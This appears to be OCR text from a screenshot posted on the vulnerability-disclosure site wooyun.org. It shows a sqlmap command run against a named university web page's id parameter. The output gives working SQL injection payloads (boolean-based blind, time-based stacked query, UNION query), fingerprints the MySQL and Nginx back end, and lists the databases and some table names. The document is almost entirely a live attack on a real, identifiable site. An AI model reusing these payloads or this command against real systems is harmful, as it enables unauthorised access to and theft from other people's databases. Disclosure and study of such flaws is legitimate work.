 C:\Python27\sqlmapproject-sqlmap-b3fdbe2>sqlmap.py -u http://ssm.shufe.edu.cn/Ho
me/Index/teacher?id=34 --table
{1.0-dev-nongit-20150911}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:56:37
[13:56:38] [INFO] resuming back-end DBMS 'mysql'
[13:56:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=34) AND 2071=2071 AND (3653=3653
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: id=34);(SELECT * FROM (SELECT(SLEEP(5)))pTYv)#
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-5693) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CONCAT(0x7178716271,0x596a4879686f6669626a,0x71786b6a71),NULL,NUL
L,NULL--
---
[13:57:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:57:00] [INFO] fetching database names
[13:57:00] [INFO] the SQL query used returns 3 entries
[13:57:00] [INFO] resumed: information_schema
[13:57:00] [INFO] resumed: CDTJDB
[13:57:00] [INFO] resumed: test
[13:57:00] [INFO] fetching tables for databases: 'CDTJDB, information_schema, te
st'
[13:57:00] [INFO] the SQL query used returns 64 entries
Database: CDTJDB
[24 tables]
+---------------------------------------+
| xy_access |
| xy_attachment |
www.wooyun.org